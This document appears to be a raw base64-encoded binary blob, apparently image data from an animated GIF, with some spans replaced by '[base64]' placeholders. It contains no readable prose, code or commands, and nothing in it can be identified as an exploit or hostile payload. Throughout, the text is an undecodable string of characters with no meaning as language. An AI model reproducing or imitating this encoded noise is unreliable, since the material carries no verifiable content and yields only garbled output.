2/a6NGWt7TliVk7dipipVx1RrcUCl/9YUKCGGNPxFDPhiHvRQeFjEQlYP+fJXNyzBDXZIll/[base64]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[base64]/dl6+eU4ZY9y0WcRF+G7C4gzsA9RPewgT/[base64]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[base64]/cCpEuQJRdF05pcVXtbk2+S17PkVUnXiWdkdKr3n+dtyX/CK9ScNOSdLU3XvVyHFEmB49oWum+K6EJw2DH34z8YwISeEdUHEbgAQO2wGEC4xgRy2A2MRZka5wwQCkcPcruCf/DLLPjhk1dmoeK5qGdFbFtdPbqf+jMfJSaVB2ItmLUNmc5q2Wta+1HUpFapzpl8GSxiX3s/PVWBEIe8ijl82yy9So/FoDgKgPUSidb8G2paC6VqzzLpU63ulwG8+FQZMwxW9W7Z2YzNTcn37HCWSdyviZ5i3IblsgDJUjUyTf7XFfSvQhGKSn0kwaGlY5oBSMloMiivbE7iXVp0gXOx1sqfU+O3RPTH9M0px/r6U9Lz8Kirh5pNHxqzG62oThrNW5ILBoSE3K0KLY1+5SDWuQwctcxhrGMJZm/Gts4xymwLQZ4XCtie9IJzP4tJ2Tw7LEh2bhL5imBso2sQ1wAbkP//TaWw60BRlQ3mADwsi48kd1xofsdVFW3d8mr5jSjub5urnPm/JGwuB7p7dicHH6bEqMYcfMrbwVrM68kk4C9iJniPDRTKPAPs1NEAmThwzokPmCJd3Hiwite8Y5nvI3rM2QPXuNkIBvyygyUT6NG6MlRvj1UH4rlLZdorG3Pgn7E3BeU2v3u0+cOXOtcOS+en3S8cPygkxR/wGZ+0vMXCBEse9lMfzrUTXnK/OhAp/5Z5QSd/GS3Kau5zoWu16VLXS5fF8xSnWpVCdaVdrdk75+De5uLYjt5D2VICSPr/N/9d8gZCW/qF8ihK4J7CpFokayACoABPJKIkpH4iAlQ/zQKqAiKgLiII7C2AJ6JIyx7Qh6N+YsFw7Q06jgIc6w2ciPUo4yRI7mCqqPXUyhE6Z7wabmYG6R+6AcW0D1a8wVfSDH2YZ/U0jXWijEjTL4aS75JYr78SQ+rib7ooz6ns77rKxsHOptgiYDuw7arc5ut87boMj9eAiYuI7uzW7+tQDe2K7Pzwj/5879lMisjuYq52pf3UrO367ckCTypcBzIMQnEiy+ceIqUYJGQAIl3YDSREEQXIbQIDIl/oIAJoAB8KAGHETBJAywwkafNs7jC8jzEEsHQy7TRO8EUBLkVBLULoyMNc70YzB4PUzURozWXc7UP0EEdHCQf3L1J8f9BS/GF4NOoR3qxnvs5JjzGYSuDdIDCKJSB6RMypyslaGsgK3yg46o6q6sg8FMQreM28is/6dIACEA/[base64]/eMRHeRSnOvQR1RGKPOw3lmASghuiomBjkkYjCYAMiQXMMyWRkRfJCoDEiC2pS7u8y7vkAx7QS77ES7/8S8AMTMEcTMIsTMM8TMRMTMVcTMZsTMd8TMiMTMmcTMqsTMu8TMzMTM3cTM7sTM/8TNAMTdEcTdIsTdM0zYAAACH5BAUyAP8ALAAAAACAAsgAAAj/ANUIHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQIMKHUq0qNGjSJMO/cC0qVN3UKNGBeUOFKhMma5i3ZqphtevYL2IHTs20qNIaL2gTREphZcaddSemFtmLrO76UToFSGDL18ZgAMDRoKEk2HDWxIrtsCYMRgwriJHjkA5QpPKvDI3Ynehs+fPnlNxGO2jtOnSHHxA0MAagGvXnmJ70lVCl+3atEvopsDbwQQJwIG/k6CgePDjyJMrB168uYLlz5EbR+4g+fPoEt5VqhTcgQPeFLxX/5cw3vtx89/Fiwcffvl58uzjU9BNv/7u3bxL5Nc/3n4JgkoFKOCABBZo4IEIDujUgkxJJRVVVGWlFVddgWUhWWSZhVYkGIpVh1U1RDLXiGUwk9dee/Ul2IoycNLiYZwotlhjFjwmmSsR4FgZZryEwU4jF3AG2mepiEbaaaalRgZrrQEgjjhOeiLObLTZpssEFEyAX5a/[base64]/Aos99x0140gwU99UKlVCGf/utXCX3nK4YdxoTXi4RlrnM7iHHf818eujjzjFo3ZWOutLLOs68uhFdn5rzYHq7NqPPc8ZWz03XaltFjq19vRSTMtO3TXdmO7MgpITTXT2IHZzXXeXKcM7riDW+dydKYX39jxlnAvoiWo/Y3Zb/MWt93YZ6/99jjh/ZTBVrkjod8Vbgpqhh768oEvalmMOF6Lb8yxxx+7CCNiJDt28o0qZ/4jO5wj0go8l4oV/Eo1pENgsRbAJA0gK1m68UTqWPcbLIEnbMKp1uw2KKakYedq1/Kg0xQQPBESL3e5U05v0EWec7WQXPHxjyrso4r5BGpe95HP9bjHwx76EFLe05vB/6YyoYRpCnAOe4tVQLShw93liXhhhgjkl6LHsch+94uRjCxAOcfQ6nI84sX/[base64]/ItrENeAEXhNtTEVbIyiq+kXyxbJbn8zeqWYdSlroLEq2EO0JcGHE0aQ6cBNy5gFcxMlhzrY8ffkAuD6TQet0pYQnCGcEyKXA/zeMOt4diOOUv73Xu8My53LS85eYLPIqVXH+lNj5Hs2WFBt8rVHx70QQntG4UUSkqIlhKV7suYRaFIxSp+LDD2i5wWt1i5/UkGcyxjhxh31csCnvQQBzxNG92ITAYyCQAagJJi9VVTcclTkN6EbCDVpNMxrXOpYGPP1fjox/H8k5zIExcj8amf0qrtnxTQaldXy9q6BVFvnrQUhManUIb/YoVTEBXLI85iOMQ58aJtdZxGV+QiudKylh/lX0j3+iOYFfAQgEXSaQgbrJYGawGlc6CT5Pgk3dT0mhLY7CC9JtnJlpe8y6FguMq73mqCZzxKA6c8sUQe+i5NWou8Jz6bh1rVtva/AI7Ua2MLldnW9sAOPSuGdstgDYkorU5ca3CF+1aQZZFkXTTZF3GZuVz9r5fC/Gsaa7bGlrLmuqvBLmvg+KRnLnaC15zAdi57nfiW0zm/+52NsxY75ZyTazcuk+2GHF8LEhWoQx1nupbs03R1SZ77mZeUdzNU11nQvwHOspYNNOCmfFK2tU1wqBQ8FgY3mLcQHhEr0yHFxlH4/62HcdVxaVSju+IylyItIzBTAd0RA4t01YUAIzTghxNX17DNjONMERVjNlENhHpqjo69KbUgc5Y4viNhCU1YC9tNp01GPuQLndouOZkHvE0Obwvduch48WZcVPaOfrC85YHGIjAnqIlgYrGoFEjC1+7oh6+HLQmeELsOQ/EFT1ZUg58waDB9cQdfkBDtvY3yoWRxC8RSMAxus4W3w4jEMN63ZsZlVFVXNIzIDBMDWnLRixvOEV6ZG8AzHoLPfv4zYTUwaEb44d+FLvSxNPCaxXaXysFpk3ZmVy2lWged5RWhCJkTvNCSzU5iU2RTIZ1q5AkVTn6Sj27EMb3v0LrWmv9shD9W7oOaeGLl/rAAT5rdj1jA/[base64]/Tw5yjEpA6734wQ3l7zyPUFzm698AmIX+9dX3gibHJ3odRi6z5/edKCnYOhW6Ef/HIZ+Cu47Xdk6KT7Mqf0xXteEKSt4TTdgrgsATIDr0/fHCrDC9j3I/f/DEIAC2G275QV21wfDAG4AyAxr1Urm1jgqAkuAYT8v0lGUU0smA1I7kjmHFxozc2/RpXiE1XgAF3kmWHmuUQKxwV2HQnL6onnHgV7X0kGi5xybBkihJ3HHwWrkIUdK9kKSJChy0lTdwWRItUGJ9B7pMk7j8iZb4gCqwA1w1E/8RAbSsADCN3w/pH7+AAD94AMw5wnKJ3ktVxP6EIZj6Brzt3IyYH1D1wmnoH2dMIdzqH0p0A+SAH79oH01IXQ+l3Q+UQNrmHM5V33vtyD3t3JMsXX+MAHu/8AM66cwNZAJBzgMZOYFEIOJ/9cHDuZ/clcXeXdRUzSKqBKB9WNhgUdXlRNv8xYGeUUkM/NXhyBdoeNG/gZwaQgAKjgbdGQfB8cfZIId43FUSohjnhY8PYUc70BkzYGMm/Z5ydFUFMANC/AkJZce30GNZFAKvdAL0sAN5ZEn6MFxHddCq5YesOZP3vENbcAN3CAo/[base64]/kAMSQBNVoSN+xDeQABEnQC0mAMwtABnJJAa2QPOXxLDBYjtQha69GAexYAsDBT0CwAOUABEDgjtvABWswCvZ4j9xTAz7gGoyQkoR4c2VYE7mYix3pkE6HbBH5c7+GbAQ5kRg5fj5HBEhXhw2pE0gAc93AfoHxkf6wm4CRax8QASvXDYz4m/Z3kpK3f5lAk5v4nNA5DGIhbv+XDAKYDNU5gNYJXKQIgRJYlPdzXMj/VWeQIW9hFAZ4RgNDUkD4FoKmUYsQ0Hi3SHlpKBtWMk1aoov1EVXn8V7J8SY/[base64]/3SVLeUHg7aV9JmCukhHukAl0iQt/iFq/ZkfJap6sycdyPEbxoFjQtY7SvMNvSehOWACl5AAxBBJYxNJnwACpZAExOAAgekAgeIAC0AAOBAErEAAuYoeAIpapVZqHpcnFhRUz0EFlxAEc3AF1DoHrEACO4AFOXAJJMAKrNCjPmo3+deG/ZCI3VADIFmuMNdsMlCa7tqR2Td0deALDFkAp0CvcshzQ/[base64]//mTk0oCvq2TkDBF2AxQHE9J6kE6k5u3wlwLMShKlhKSXwkpaHKY6p5x5SM0jEES7P8WrJcVnnIQ1rwARYMAo7gAHd+qpuAAJMUA5rELZja0+6UR2lQAJ8uwOlYAfGsABHG04utCfoGFTsUl8jKh7ScAnUiq078MKXwK1/663XSsOE2wOJS7k6vMM83MOPiww9kD3jGgu+2QhueggFCwDkeobP5xrJx7PG1w8FOYdApwR0CKZ4SIedEHWxS6URGQe2mbo7YQEwd5rqunI0l5sceYhbMIhs6g7Dq38yULCPkA8C+JwDmMcCqG2buFsbcha+1YAOOGHYGxjUJlfde4F0//[base64]/dC770ecMAcGQlSwBat/[base64]/JvNApDNLpvNn/qcd5XBfVqzFDCajQRhiz5FFgwJSW08iOzA6uyA5AHdT4xgGiIV2k00C4KHBbqSwSdJ+3ET1/YjbrERzdVDZl3dWU9Q4MThzk9QmjkAClsAbn8NWI5KsJgAHXGrjdigMe/[base64]/3mQGYkTudsNr7GwAPmPv5vbOHcBWHGAbjeJC1OJukWnybAHn54Moo6d/2cXQUnIfrdRFYjTOU2oPN3THeYynLNn9Y3folM6ksrfkecz/00BqvPUvVha9vEm6fIO3MSiDuBdJtomveNxrcAEMJoAvcwF0SEeu9AFl3CtRsCtfevhQn7LG+63JGACc90FO+Ct3SztsowFQsUd5KgmUkXN3EAGOeAGLxqjMAzDJNDYjv23fxusQQ7wMwzOM0zZlhQULJC4+QDPWd7lDk8K6UwIDu/lZE4KFn/xEn/xGr8BTu7won3mhEAKX77OPYACyMACc+ObbbiwNcDERoy8NgGauf99565bAFbgDqhrr3fIpUVXE6jLpfc6h6hrBXN4hzox27qC20W6pL7bD/koAxEwUteNBPl3sST9nP3Xdv/nFgYIgGaGZpFQndQLXA84P4UcVyoreOyNMrD+yCyjnrM+1MWUbyxFaHYPeUi967CBG2HJOs3j1IjCHv3bTausH8fB7FDDltdRJ9+hCiCw1iZwBF1gCWNzDkyQABtuAmsduEO+4d264RhwCbm8Ay8K1xiwA12QAKSwAzWqCmMTXqhWSIHCDUwABDmQANw62f6++/4O7kMurEIerMLPCt/+4cNv8AEVFCWfDPAc5iGv8dAv8ul85u7s5Gle/eNw/ess5Rb/P+WkgAPjAPHyTM5tHjBvzrnPJwMbOaQwpw80R7pi55soKXbk2g+zGwdUKpHo9/M1ARB1Cgw8pWRggU6nChQ8aGWgpH4RJU7sV8OTP4z+PDXieIKixEYZI3hhlNFfNzDu3E3ImMllpj19ZO4ZVtNmzZgy+3jhOUznsEdBH0UiesKnzGEnTjBj2rRpOhFRpUaVIaKqDKxZs3JCIoPTVyQxOG0hW9bCFgsWwIDR4cqtqwhx4/Kiy4sdO7t3L+zlm8pvKh+AfXDwUbgwBMQaFGvw05ixH8YAJPuRXEKXZcsTKEzgvFlziRLfvpWgUNrBBAfKJEjw1lrBawkOHKxe/dq2/+3aClrRlh07NDk7O4zs2JFgjYNyTEaRMLGDuXMSJFhNx8EKwyUM0qMTN3LJRALp2Y0k6JLAxBE7SaR9i62Zs4QJtOXLl81twYI1bhJckh5k+nTttAPwvyAK/[base64]/kqFA8IK67UwMnxIbDHGHqNMMnEAEMcyXZotgbNmddmstNDEWZY0CmSjILfX3ummG9jmE5e32VbTNlsHtiFnDfBIGM6EUpiA4RJWRjGBhEuMyC66A93dYd/oLtmhvABJ2MGE4Y7oopT7pMnWtG3HXc20bdYoJQc37j1w442j4zdABA0MuUD/SmZwwZCnm5DCISNCBgU6dnSREFJklJGEDkk4ccdxCOmwZo91JsRjF2ncgBSfXXxmA51x3rFDOlBApmWqq5b/qIY9J4gollCzStIfH2KJyAfJygZgT43MlkyfLMM86JQU3CbIik4i8uXtfrYkYiCBBorDoQLeRLubWGIRFMglMQKApYwmqEQyMF7Kx1DKK0eqp58ehZQoQy/NVFNOofLUKlC7xoqTP/8sdaxUVbVABx3WcqsJuSKQlS4abr0V11QuSGWFXX01zDAIfCBWsWOPVRZZT6J99nld3KNWNNFAK23b17TRRgFvuJcHN4npu/7hbbb5hBtutmGiC+GiM2I4O7qQzgSNDfb4P4/zDdqIUeQPwuMd8MdgbsBCKUBAjDUsYBvj6818HPCNbagCCBkjjnQ4dkGOCYhfJGNFdEjm/58GPag6c4DQyqqGAhT0Y0cYCBGISFGzF76QEOMYEdBSpDOj3Who7jtRdDBgwxnajGYxcuHTUGg1JA4pJBg50kROEKo4+UNsTzQd4/xhOiQ0MQVcqls/fLGmgaRgTGVKUwHioBArlHFvBbACkOjEJI/[base64]/ItCUlUASMBYDI3QjSjzWlCXALcWoXPyJHJt2xHzIYapP60YjBNcILH/iASsCANn9A4BEvyUkf9vBWuMZVJ3tglKMcCSmj/GSSlcyU6DB5FU5mpSujmgcoWZeqUb5OLa1yRRNoN5dV1mX/lezIHe9+xysOHOJXwqolGXCJvMfssmwlaF6zfhnMzlyveqLJlgLGAI04FOIPX/iCKGhL2ziEwAH+UABt3iEB1YirBOUjxgLIUAo3uCEH+eqCHexACoSuEwf6AhBxsiNOkjGIOnPgLnerU6BLJMCea2CCxaSxBmkAIX3We5hstlGO4JQTgxDCHzuDhsGDBoGE/rHgBwuEA4hOdEInRMFFVzoOp+GARf3o2YhOilIEc8gXJP1ohGtEwxZZ+EY0avBFa3pTEFckK1qdCNe65pEQRyQFX2KxhVgsiTKkoA6+YLGbVuylOnwpx16ysZcqVINQUYSKJ+6HibMy1rKWVSWP/xjsYF0iyERF+SaMSsEwUhAJntz1kWUYhqU8Z0lNYbJTge2k6kApSrQk9nVriR2sUjkr3NkKV7m6rGY3exjPIuazjeGzaMXhCWY9K3qo6cwwqScbZxTDDAiQwggc/egRIMDRuejELqApMQeUAH3ccIAquAGEUmBgDjtwbnMTgFBWABhlDRLg/fTb3QUpiLuvLhAJq3OJLqS3FPbETxIUSAF+UoAcnyiFNwnkX2T3S50E/U+D+rPfBvkX2qlW2YArWuAUuQjCKBXRBjpMohnmrIfRmWHQGqwzlOKQaTvzcApT/G54x1ve8w4SWe1NVpXkWyWgcAe/A+kOQrkkkQNHJP+jDP4ILzjykSeIxKX2Cma/jg6wmxRs6koVg1OJMi2J1cFiGxur292lsnP2C/BkSZjNFq8wGtgzAPqMLMl44s/RGnQwIRYbdDkjDo0ewTGO0XNIQzoX1ygGNMagvd6uJri84cYqOF2+crghCBggDv1MwD4SnGxB/1X1/zb46jlcwbs4CDsJzd5dseNgB6OYJxBAPQoQlK80qlAFOUpBzmNn97+p5joHo3tQZisIf/oVod4fKmAJEXhHJHhhz4wwwxgizaU0UneKbLQhbW97Z4yXIc1e2LQDX8LAH6Z36U1/etR/5N73doeS881vUARc9gIneA0MnuWDa64oDudrX8X//Ckym9mwGdd4WjoeO9m5OeR2ocGc+QI84Nn5zsMb1mMio7xkeQLQNEdtxBSwC2q0ALaS7rnPg37+EZjhB8sQRTFgwExtKOM25qKABhbwDW58ggkmGDUWnCMw73AOiBpAviuQdQK7sBO7B0BAAHsGshO7WcOALliDAkqAUViDckif8lmALiinktEv/1I1WKs1WdOvAZEEATkQ+mKFWUM2W/svEKKolrGop3ERnHk8CjuacVApDnGRkhqRCfMZDnmAF9oQG7ohQlAwz9NBI9SwFOkH0ks9KZxCKkyi1cM3fdM3f5u9gKs927O920u4u8KrhnM4SoK4iPMUwDId1AGL/[base64]/8R4CkiCvEtyTLQi6UPS8EwzDMsqDYHN77Moj7PdLpmjbkhMJ6Q/[base64]/Cqw2vEixyEg1Mz7kY4uPu8O8cD7/vxDJVLCzwbiz4tGzXOozXfqzPwM0bFkNc4AGM7hJn7tO7JTEmwQ6n4w0BDAHfwiuTPuGT8APQCChBACBUugCesnFb9yvhyrB/equEewgqnODBEoCJGDBYTQCeIEBJigHLliDseQv6QDMXvxKDBiOHTiCBhUO7qhLJdgXajuo/Io1ACO7F0RAwos1wgySHumDHcHMdPKYmkEnHryRxUxRxpMpGPE8UvCY6brBHWQaGzGRHEoRDOkB0exRH423gSxI19tC1ORCQ6o91mxN3XvISeqrdGCGTXnSv6I4Ubm4N9Q4jmMVLYWVj2yl5iO56CtOlKM+lYOAPDsexyjEQ9Q+/5icFmcoBKAsv/[base64]/4UWzNViQK0tJUiUwg0oNcTdZUOIcsQzN0UhHgFDWcSE6qyIvUTVJKPlfwzd+cFZDkHd8xuVmaPuJhOVzaMz5rg2RBxGVhU8cpgU64hjj9OZ9rNDqNNO3cTk3ExGLYBf8HQLr2uB4HWIAd+B/xcgMBBJBaRUD4zFANddSuPEtAcIOGKQUtwIBsVLscSCAQ6FgDPFD94kX79I4K6AI9qICfrYAKEIShTYCiZVXhgCcK1a6u40YQ1NAHdCd3UhBdBZIeQQFy/NVncKFu4xAciNHFc8f3wQGP6hASZakfJAUjYNEeHJqniZoM0Va5ndtdJU0sfD2AO0jaE1fWjATdM1fZRNd0ndI11ArUIRWMxNJ4fYu3aBXamZVWCknijL4xDUQ8U8ligQw/EAcNAABDRETSEodPMIcWkLRj4DmGxc7rxETvjNMR4Lnzy8RNRADaLYQ4AAYHSKbxKZ8k6FgcMIH/HMiBUSink6FP+ozLZ0S7rrw68sBPEEgCeyGAkbmEHLCnUUiZcEIQ